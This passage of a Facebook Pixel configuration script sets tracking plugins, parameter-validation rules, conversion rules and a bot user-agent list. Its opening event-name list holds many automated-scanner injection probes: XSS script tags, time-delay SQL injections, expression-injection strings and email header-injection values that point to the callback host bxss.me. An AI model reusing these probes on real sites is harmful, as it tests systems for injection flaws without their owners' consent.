>FrGi(9431)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >FrGi(9447)\u003C\/ScRiPt>","\u0040\u0040Wu9Nc","InputDataoxgVQsQT'; waitfor delay '0:0:15' --","InputData\"||sleep(27*1000)*zuatqr||\"","InputData'||sleep(27*1000)*knjkgp||'","InputData\"&&sleep(27*1000)*abscgk&&\"","InputData'&&sleep(27*1000)*oictue&&'","InputData&n984371=v929808","OUxHOUkzZUk3","${10000007+9999112}","\"+response.write(9781911*9470909)+\"","'+response.write(9781911*9470909)+'","26cz8Bg1","response.write(9781911*9470909)","InputData9530140","'\"()&\u0025\u003Czzz>\u003CScRiPt >16PR(9168)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >16PR(9610)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*whuwxu||\"","InputData'||sleep(27*1000)*dwzsaf||'","InputData\"&&sleep(27*1000)*anepvu&&\"","InputData'&&sleep(27*1000)*vlbwsx&&'","\u0040\u0040Nhd2N","InputData&n910516=v917167","InputDataKGliWhfQ'; waitfor delay '0:0:15' --","d29VbkFmOWZ4","${10000012+10000297}","\"+response.write(9733809*9679047)+\"","'+response.write(9733809*9679047)+'","response.write(9733809*9679047)","1ZoTKAN4O","5Yk6rbxI","InputData9214428","'\"()&\u0025\u003Czzz>\u003CScRiPt >X1Jy(9824)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >X1Jy(9658)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*izulhq||\"","InputData'||sleep(27*1000)*tcvtjp||'","InputData\"&&sleep(27*1000)*rvdkzo&&\"","InputData'&&sleep(27*1000)*sksold&&'","InputData&n925017=v921621","QUZEaUlpMXRL","${9999311+10000431}","\u0040\u0040NGeBg","\"+response.write(9329379*9284845)+\"","InputData05Gmnpem'; waitfor delay '0:0:15' --","InputDataccmRr29A'; waitfor delay '0:0:15' --","'+response.write(9329379*9284845)+'","response.write(9329379*9284845)","LokakUBI","InputData9870410","'\"()&\u0025\u003Czzz>\u003CScRiPt >VggH(9448)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >VggH(9229)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*aiqlok||\"","InputData'||sleep(27*1000)*cocyep||'","InputData\"&&sleep(27*1000)*nornjf&&\"","InputData'&&sleep(27*1000)*fqktzj&&'","\u0040\u0040Xm7L1","InputDatalReKXpXh'; waitfor delay '0:0:15' --","InputData&n986569=v969275","${9999547+9999925}","Q3RPd05CQzhQ","\"+response.write(9974832*9664298)+\"","'+response.write(9974832*9664298)+'","response.write(9974832*9664298)","pE43eEJj","PageView9756731","'\"()&\u0025\u003Czzz>\u003CScRiPt >Fs4I(9722)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Fs4I(9839)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*tmhsaj||\"","PageView'||sleep(27*1000)*tuvsox||'","PageView\"&&sleep(27*1000)*rnpwle&&\"","PageView'&&sleep(27*1000)*yoimjs&&'","xtuuun","\u0040\u0040lalUG","PageViewXzmViiXH'; waitfor delay '0:0:15' --","PageView&n943722=v905148","T2RKMkFxWGo=","${9999262+10000466}","\"+response.write(9822711*9358484)+\"","'+response.write(9822711*9358484)+'","response.write(9822711*9358484)","dPyXLT69","PageView9190204","'\"()&\u0025\u003Czzz>\u003CScRiPt >ww1A(9019)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ww1A(9555)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*lcgfzm||\"","PageView'||sleep(27*1000)*ojlton||'","PageView\"&&sleep(27*1000)*lybjcw&&\"","PageView'&&sleep(27*1000)*xortle&&'","\u0040\u004033iYj","InputData9259523","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ykdr(9330)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >Ykdr(9504)\u003C\/ScRiPt>","PageViewoi1ySeRt'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(23.586),0)","PageView&n962304=v990162","S2Vic3NGdFQ=","${9999120+9999530}","\u0040\u0040uZzvf","InputData9469933","'\"()&\u0025\u003Czzz>\u003CScRiPt >uWOM(9307)\u003C\/ScRiPt>","InputData6dqnAk1O'; waitfor delay '0:0:15' --","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >uWOM(9529)\u003C\/ScRiPt>","spbLQydw","InputData\"||sleep(27*1000)*xhahva||\"","InputData'||sleep(27*1000)*svuipc||'","InputData\"&&sleep(27*1000)*cnkemu&&\"","InputData'&&sleep(27*1000)*rzltht&&'","\"+response.write(9075894*9157008)+\"","'+response.write(9075894*9157008)+'","response.write(9075894*9157008)","1agE4SKeO","InputData&n963199=v956934","eEJ6OTVIUTZy","${9999935+9999170}","zhjRaXFF","\"+response.write(9064899*9585099)+\"","'+response.write(9064899*9585099)+'","response.write(9064899*9585099)","1BkaMpLmp8O","InputData\"||sleep(27*1000)*ydtjqe||\"","InputData'||sleep(27*1000)*renhqq||'","InputData\"&&sleep(27*1000)*iifbrk&&\"","InputData'&&sleep(27*1000)*gqbmuw&&'","jnayws","InputData&n929226=v983421","djBka0hWenRK","InputDataChgIEvEi'; waitfor delay '0:0:6.102' --","\u0040\u00405PC3Q","InputDataKHLfxjcm'; waitfor delay '0:0:0' --","InputDatayDmvnQfp'; waitfor delay '0:0:15' --","${10000096+9999792}","fVN1BDCF","InputData9938318","'\"()&\u0025\u003Czzz>\u003CScRiPt >2Hf6(9516)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >2Hf6(9315)\u003C\/ScRiPt>","\"+response.write(9534129*9216268)+\"","'+response.write(9534129*9216268)+'","response.write(9534129*9216268)","InputData\"||sleep(27*1000)*vqgmtk||\"","InputData'||sleep(27*1000)*uifxmd||'","InputData\"&&sleep(27*1000)*ndxmlr&&\"","InputData'&&sleep(27*1000)*avnjwj&&'","InputData&n949057=v916935","VkhvQURoM2d3","${9999103+10000065}","\u0040\u00405IGnf","NHSgb4iV","InputDataAN3vrucr'; waitfor delay '0:0:15' --","\"+response.write(9967756*9134407)+\"","'+response.write(9967756*9134407)+'","response.write(9967756*9134407)","1P2ZYTDLO","PageView9981774","'\"()&\u0025\u003Czzz>\u003CScRiPt >oOKS(9141)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oOKS(9061)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*hcqlmk||\"","\u0040\u00404OntA","PageView'||sleep(27*1000)*vvwtli||'","PageView\"&&sleep(27*1000)*xgcdse&&\"","PageView'&&sleep(27*1000)*pirpws&&'","jgmpng","PageViewhFH7T0xQ'; waitfor delay '0:0:15' --","PageView&n950207=v978508","Q09OMHUzTXo=","${10000299+10000379}","aTEiv0gY","\"+response.write(9294338*9587453)+\"","'+response.write(9294338*9587453)+'","response.write(9294338*9587453)","ViewContent9806106","'\"()&\u0025\u003Czzz>\u003CScRiPt >mtDW(9156)\u003C\/ScRiPt>","\u0040\u0040Gen0X","ViewContent\"||sleep(27*1000)*abuaag||\"","ViewContent'||sleep(27*1000)*tzlkwb||'","ViewContent\"&&sleep(27*1000)*yxuubq&&\"","ViewContent'&&sleep(27*1000)*oelozx&&'","ViewContentzGxUdexr'; waitfor delay '0:0:15' --","ViewContent-1 waitfor delay '0:0:11.892' --","ViewContent&n914852=v903087","QXd0SEFacmllUVM=","${9999422+10000086}","\"+response.write(9498936*9376568)+\"","'+response.write(9498936*9376568)+'","response.write(9498936*9376568)","Tu0NygaV","1PfpqS6gO","InputData9071982","'\"()&\u0025\u003Czzz>\u003CScRiPt >CvIm(9988)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >CvIm(9294)\u003C\/ScRiPt>","\u0040\u0040S3ESf","InputDataXjeRJRK1'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(13.843),0)","InputData\"||sleep(27*1000)*gnbfkw||\"","InputData'||sleep(27*1000)*kkgeed||'","InputData\"&&sleep(27*1000)*sxpatq&&\"","InputData'&&sleep(27*1000)*gemeif&&'","mpgypu^","InputData&n935100=v977198","UTNmUllUbUJD","${9999131+9999066}","\"+response.write(9681678*9991542)+\"","'+response.write(9681678*9991542)+'","response.write(9681678*9991542)","2k2UKsTa","InputData9420839","'\"()&\u0025\u003Czzz>\u003CScRiPt >ErD3(9701)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >ErD3(9856)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*pqygzx||\"","InputData'||sleep(27*1000)*rbzoql||'","InputData\"&&sleep(27*1000)*nqvnlc&&\"","InputData'&&sleep(27*1000)*lvfnmx&&'","\u0040\u0040UgdCI","InputDataPjNqyVBY'; waitfor delay '0:0:15' --","InputData&n977394=v948277","V2VnOUIyekJo","${9999151+10000307}","\"+response.write(9559161*9340118)+\"","'+response.write(9559161*9340118)+'","response.write(9559161*9340118)","pn7wUWKR","PageView9143218","'\"()&\u0025\u003Czzz>\u003CScRiPt >YkWi(9746)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YkWi(9117)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*rwkkrx||\"","PageView'||sleep(27*1000)*kwbxjw||'","PageView\"&&sleep(27*1000)*dxvyne&&\"","PageView'&&sleep(27*1000)*cwtnmq&&'","uylfoy^","PageView&n941178=v909845","WlFHdVVNb2I=","${10000335+10000042}","\u0040\u0040ABnl7","PageViewmEJmAhW9'; waitfor delay '0:0:15' --","\"+response.write(9784781*9134933)+\"","'+response.write(9784781*9134933)+'","Mq9EqkI5","response.write(9784781*9134933)","InputData9343415","'\"()&\u0025\u003Czzz>\u003CScRiPt >83on(9020)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >83on(9061)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*vbyvcn||\"","InputData'||sleep(27*1000)*vbrioj||'","InputData\"&&sleep(27*1000)*hpoyyp&&\"","InputData'&&sleep(27*1000)*zccceb&&'","\u0040\u0040Poy9H","InputDataA6UVQLuV'; waitfor delay '0:0:15' --","InputData&n999183=v926263","TjJlMGpkVzZE","${10000357+9999777}","\"+response.write(9006632*9707437)+\"","'+response.write(9006632*9707437)+'","response.write(9006632*9707437)","UNFtien0","PageView9870371","'\"()&\u0025\u003Czzz>\u003CScRiPt >B5G0(9208)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >B5G0(9500)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*pebdnh||\"","PageView'||sleep(27*1000)*nppinq||'","PageView\"&&sleep(27*1000)*njixpf&&\"","PageView'&&sleep(27*1000)*nhojfb&&'","PageView&n980751=v915084","\u0040\u0040x43nK","QjN6UGRRT2c=","${9999370+9999600}","PageView0DoUUOBH'; waitfor delay '0:0:15' --","\"+response.write(9041006*9608533)+\"","'+response.write(9041006*9608533)+'","response.write(9041006*9608533)","tnW4ezVD","PageView9244727","'\"()&\u0025\u003Czzz>\u003CScRiPt >KayD(9710)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KayD(9761)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*mkcuum||\"","PageView'||sleep(27*1000)*kuosfa||'","PageView\"&&sleep(27*1000)*qetbdy&&\"","PageView'&&sleep(27*1000)*volppy&&'","\u0040\u00405sdQh","PageViewqo7vMa93'; waitfor delay '0:0:15' --","PageView&n966001=v905143","ZTF5RFh3RHI=","${10000480+9999956}","InputData9327883","'\"()&\u0025\u003Czzz>\u003CScRiPt >k8wc(9012)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >k8wc(9653)\u003C\/ScRiPt>","\"+response.write(9501413*9543397)+\"","'+response.write(9501413*9543397)+'","YugkvZw1","response.write(9501413*9543397)","1tXgaEtSO","InputData\"||sleep(27*1000)*ukbbtk||\"","InputData'||sleep(27*1000)*qfoagx||'","InputData\"&&sleep(27*1000)*bwnedb&&\"","InputData'&&sleep(27*1000)*iuhznr&&'","uakdvq","InputData&n964911=v984712","eEUyZ2I5aTJw","${10000314+9999601}","\u0040\u0040Od57p","InputDataDmcikBCz'; waitfor delay '0:0:15' --","InputData9318383","'\"()&\u0025\u003Czzz>\u003CScRiPt >nxrr(9803)\u003C\/ScRiPt>","tPbC2dlM","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >nxrr(9851)\u003C\/ScRiPt>","\"+response.write(9806927*9888344)+\"","'+response.write(9806927*9888344)+'","response.write(9806927*9888344)","InputData\"||sleep(27*1000)*zypksv||\"","InputData\"&&sleep(27*1000)*dxdlid&&\"","InputData'||sleep(27*1000)*pjpeik||'","InputData'&&sleep(27*1000)*xnuniz&&'","InputData&n947805=v964885","SHdkb0tSUk9u","${10000403+9999000}","\u0040\u0040OwU17","InputDatagWNsozuF'; waitfor delay '0:0:15' --","mYcypWZo","\"+response.write(9264835*9699014)+\"","'+response.write(9264835*9699014)+'","1Gt3y4T6O","response.write(9264835*9699014)","to\u0040example.com>\u00250d\u00250abcc:074625.16880-660.16880.d617e.19785.2\u0040bxss.me","InputData\u00250abcc:074625.16880-659.16880.d617e.19785.2\u0040bxss.me","to\u0040example.com>\u00250d\u00250abcc:074625.16880-580.16880.32443.19785.2\u0040bxss.me","PageView\u00250abcc:074625.16880-579.16880.32443.19785.2\u0040bxss.me"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("1534115746884983", "EventValidation", true);
config.set("1534115746884983", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"availability":true,"body_style":true,"checkin_date":true,"checkout_date":true,"city":true,"condition_of_vehicle":true,"content_ids":true,"content_type":true,"contents":true,"country":true,"currency":true,"dealer_zip":true,"delivery_category":true,"departing_arrival_date":true,"departing_departure_date":true,"destination_airport":true,"destination_ids":true,"dma_code":true,"drivetrain":true,"exterior_color":true,"fuel_type":true,"hotel_score":true,"interior_color":true,"lease_end_date":true,"lease_start_date":true,"listing_type":true,"lowest_price":true,"make":true,"mileage.unit":true,"mileage.value":true,"model":true,"neighborhood":true,"num_adults":true,"num_children":true,"num_infants":true,"num_items":true,"order_id":true,"origin_airport":true,"postal_code":true,"preferred_baths_range":true,"preferred_beds_range":true,"preferred_neighborhoods":true,"preferred_num_stops":true,"preferred_price_range":true,"preferred_star_ratings":true,"price":true,"property_type":true,"region":true,"returning_arrival_date":true,"returning_departure_date":true,"selling_dealer_name":true,"state_of_vehicle":true,"suggested_destinations":true,"suggested_home_listings":true,"suggested_hotels":true,"suggested_jobs":true,"suggested_local_service_businesses":true,"suggested_location_based_items":true,"suggested_vehicles":true,"transmission":true,"travel_class":true,"travel_end":true,"travel_start":true,"trim":true,"user_bucket":true,"value":true,"vehicle_defection_status":true,"vehicle_segment":true,"vin":true,"year":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("1534115746884983", "ProtectedDataMode", true);
config.set("1534115746884983", "ccRuleEvaluator", {"ccRules":[],"wcaRules":[{"rule":{"and":[{"or":[{"url":{"i_contains":"selfpublishingadvice.org"}}]}]},"id":"1415194495209413"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"27795876266723719"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9620030794692412"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9095358823842554"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8847223632064644"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8716411268443912"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8495505627213919"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8735714436541634"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9781941871821848"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8627376990716492"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8565207273608571"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"8355433614536930"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"8258425174256641"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6152134691554529"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("1534115746884983", "CCRuleEvaluator", true);
config.set("1534115746884983", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("1534115746884983", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("1534115746884983", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("1534115746884983", "CookieDeprecationLabel", true);
config.set("1534115746884983", "unwantedParams", {"unwantedParams":[]});
fbq.loadPlugin("unwantedparams");
instance.optIn("1534115746884983", "UnwantedParams", true);
instance.optIn("1534115746884983", "ShadowTest", true);
config.set("1534115746884983", "standardParamChecks", {"standardParamChecks":{"city":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"country":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"dealer_zip":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"destination_airport":[{"require_exact_match":false,"potential_matches":["\/^[a-zA-Z]{3}$\/"]}],"destination_ids":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"dma_code":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"drivetrain":[{"require_exact_match":true,"potential_matches":["4X2","4X4","AWD","FWD","RWD","Other","NONE"]}],"exterior_color":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"fuel_type":[{"require_exact_match":true,"potential_matches":["DIESEL","ELECTRIC","GASOLINE","FLEX","HYBRID","OTHER","PETROL","PLUGIN_HYBRID","NONE"]}],"availability":[{"require_exact_match":true,"potential_matches":["available_soon","for_rent","for_sale","off_market","recently_sold","sale_pending"]}],"property_type":[{"require_exact_match":true,"potential_matches":["apartment","apartment_room","builder_floor","bungalow","condo","condo_room","","house","house_in_condominium","house_in_villa","house_room","land","loft","manufactured","other","other_room","penthouse","single_family_home","studio","townhouse","townhouse_room"]}],"listing_type":[{"require_exact_match":true,"potential_matches":["","for_rent_by_agent","for_rent_by_owner","for_sale_by_agent","for_sale_by_owner","foreclosed","new_construction","new_listing","other"]}],"hotel_score":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"interior_color":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"lowest_price":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"make":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"mileage.unit":[{"require_exact_match":true,"potential_matches":["KM","MI"]}],"mileage.value":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"model":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"neighborhood":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_adults":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_children":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_infants":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"origin_airport":[{"require_exact_match":false,"potential_matches":["\/^[a-zA-Z]{3}$\/"]}],"postal_code":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"predicted_ltv":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"preferred_baths_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"preferred_beds_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"preferred_neighborhoods":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"preferred_num_stops":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"preferred_price_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+(\\.\\d+)?\\s*,\\s*\\d+(\\.\\d+)?\\s*\\]$"]}],"preferred_star_ratings":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"price":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"region":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"selling_dealer_name":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"state_of_vehicle":[{"require_exact_match":true,"potential_matches":["NEW","USED","CPO"]}],"suggested_destinations":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_home_listings":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_hotels":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_jobs":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_local_service_businesses":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_location_based_items":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_vehicles":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"transmission":[{"require_exact_match":true,"potential_matches":["AUTOMATIC","MANUAL","OTHER","NONE"]}],"travel_class":[{"require_exact_match":true,"potential_matches":["business","econmy","first","premium"]}],"trim":[{"require_exact_match":false,"potential_matches":["^.{0,50}$"]}],"user_bucket":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}],"body_style":[{"require_exact_match":true,"potential_matches":["CONVERTIBLE","COUPE","CROSSOVER","ESTATE","GRANDTOURER","HATCHBACK","MINIBUS","MINIVAN","MPV","PICKUP","ROADSTER","SALOON","SEDAN","SMALL_CAR","SPORTSCAR","SUPERCAR","SUPERMINI","SUV","TRUCK","VAN","WAGON","OTHER","NONE"]}],"condition_of_vehicle":[{"require_exact_match":true,"potential_matches":["EXCELLENT","VERY_GOOD","GOOD","FAIR","POOR","OTHER","NONE"]}],"vehicle_defection_status":[{"require_exact_match":true,"potential_matches":["ON_BRAND","DEFECTION"]}],"vehicle_segment":[{"require_exact_match":true,"potential_matches":["CAR_COMPACT","CAR_EXOTIC","CAR_LARGE","CAR_LUXURY_COMPACT","CAR_LUXURY_LARGE","CAR_LUXURY_MIDSIZE","CAR_MIDSIZE","CAR_MINI","CAR_SPORTY_COMPACT","CAR_SPORTY_MIDSIZE","CAR_SPORTY_PREMIUM","CAR_SUBCOMPACT","NON_SEGMENTED","TRUCK_CHASSIS_WORK","TRUCK_PICKUP_FULLSIZE","TRUCK_PICKUP_MIDSIZE","TRUCK_SUV_COMPACT","TRUCK_SUV_LARGE","TRUCK_SUV_LUXURY_COMPACT","TRUCK_SUV_LUXURY_LARGE","TRUCK_SUV_LUXURY_MIDSIZE","TRUCK_SUV_MIDSIZE","TRUCK_SUV_MINI","TRUCK_VAN_FULLSIZE","TRUCK_VAN_MINIVAN"]}],"vin":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"year":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("1534115746884983", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("1534115746884983", "TopicsAPI", true);
config.set("1534115746884983", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("1534115746884983", "Gating", true);
config.set("1534115746884983", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 